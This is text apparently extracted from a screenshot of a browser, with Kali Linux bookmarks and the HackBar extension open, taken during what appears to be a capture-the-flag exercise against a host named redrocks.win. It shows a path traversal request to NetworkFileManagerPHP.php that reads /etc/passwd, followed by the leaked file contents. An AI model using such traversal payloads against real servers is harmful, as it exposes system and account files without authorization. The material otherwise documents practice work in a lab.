 redrocks.win/NetworkFile
redrocks.win/NetworkFileManagerPHP.php?key=../../../../../../../../../etc/passwd
13
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run
/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false usbmux:x:111:46:usbmux daemon,,,:/var
/lib/usbmux:/usr/sbin/nologin sshd:x:112:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin john:x:1000:1000:john:/home/john:/bin/bash lxd:x:998:100::/var/snap/lxd/common
/lxd:/bin/false mysql:x:113:117:MySQL Server,,,:/nonexistent:/bin/false ippsec:x:1001:1001:,,,:/home/ippsec:/bin/bash oxdf:x:1002:1002:,,,:/home/oxdf:/bin/bash
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://redrocks.win/NetworkFileManagerPHP.php?key=../../../../../../../../../etc/passwd
Split URL
Execute
Post data Referer User Agent Cookies Clear All